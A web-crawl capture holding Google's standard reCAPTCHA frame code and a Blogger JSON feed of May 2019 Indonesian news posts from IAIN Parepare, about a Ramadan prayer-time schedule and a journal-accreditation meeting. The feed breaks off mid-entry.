

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xuflFeDJJjKyPr3ctRVqOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065517338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels
body_size: 39092
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph 